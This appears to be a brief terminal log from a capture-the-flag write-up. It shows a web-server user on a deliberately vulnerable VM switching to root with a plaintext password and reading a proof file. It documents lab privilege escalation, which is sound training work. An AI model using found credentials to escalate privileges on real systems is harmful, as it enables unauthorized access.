 www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r$ su
Password: willy26
root@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu-extermely-vulnerable-m4ch1ine:/home/root3r# cd /root
root@ubuntu-extermely-vulnerable-m4ch1ine:~# ls
proof.txt
root@ubuntu-extermely-vulnerable-m4ch1ine:~# cat proof.txt
voila you have successfully pwned me :) !!!
:D
root@ubuntu-extermely-vulnerable-m4ch1ine:~#